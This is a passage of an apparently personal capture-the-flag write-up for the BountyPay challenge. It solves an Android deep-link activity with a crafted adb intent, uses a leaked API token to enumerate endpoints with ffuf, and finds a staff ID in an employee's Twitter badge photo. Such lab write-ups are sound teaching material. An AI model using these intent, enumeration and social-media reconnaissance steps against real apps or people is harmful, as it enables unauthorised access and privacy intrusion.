
Activity Three
Not surprised that it was an empty white screen I headed straight to the code to see what intent was needed.
Source code review III

- We need to supply a parameter named
threewith a base64 decoded valuePartThreeActivity. - We need to supply a parameter named
switchwith a base64 decoded valueon. - We need to supply a parameter named
headerwith the valueX-Token.
I crafted the intent:
adb shell am start -a android.intent.action.VIEW -d "three://part/?three=UGFydFRocmVlQWN0aXZpdHk=\&switch=b24=\&header=X-Token" bounty.pay

Screen after intent

Apparently, the application leaks a hash. Again, I looked at the source code:
Source code of leak

I ran again all the steps but this time I ran the application in debug mode because that way I could see Log.d() calls in the Logcat pane.
Obtaining leaked hash

Solving the Android challenges

Android challenges solved! Now I got a token X-Token: 8e9998ee3137ca9ade8f372739f062c1, which I assumed could be used to query the API (before we couldn’t call it directly, only through the SSRF) given that the leaked host was api.bountypay.h1ctf.com.
7. Getting a staff account: API and Twitter enumeration


First of all I checked whether the Token actually worked to access the API or not. For that, I tried to access brian.oliver’s account information:
Responses with and without token

Good! Knowing that it worked I thought it was possible to enumerate the API with ffuf to find new endpoints. Interestingly it found the endpoint /api/staff, which turned out to have staff_id values.
Running ffuf on the api
After that, I tried common REST endpoints given the structure the api followed with accounts. I figured that if /api/accounts/account_id/ existed then /api/staff/staff_id/ would also exist. But I was wrong, it didn’t. After further enumeration I decided to try other HTTP methods, as in REST we can have the same endpoint for different purposes depending on the method used. As an example:
GET /accountscan be used to retrieve all accounts data in the application.POST /accountscan be used to create a new account.


Indeed, the /api/staff endpoint turned out to have a different response for POST requests.
Staff endpoint POST response
I tried with the most logical parameter, which was staff_id.
Invalid staff_id provided

At this point I was lost, none of the two IDs I had retrieved were working and my enumeration was going nowhere. Then, one friend pointed me in the right direction and told me to enumerate somewhere else: Twitter.
BountyPay Twitter account


I saw that in their most recent tweet there was a new employee, Sandra, and checked if she was following the account (there were only 3 followers). On her account I found a picture of her with her badge which contained her staff_id, bingo!
BountyPay Twitter account enumeration

Sandra’s Twitter account
I then noted it down in my notes, STF:8FJ3KFISL3, and tried to use it in /api/staff/.
Sandra’s credentials
8. From staff to admin: chaining different flaws
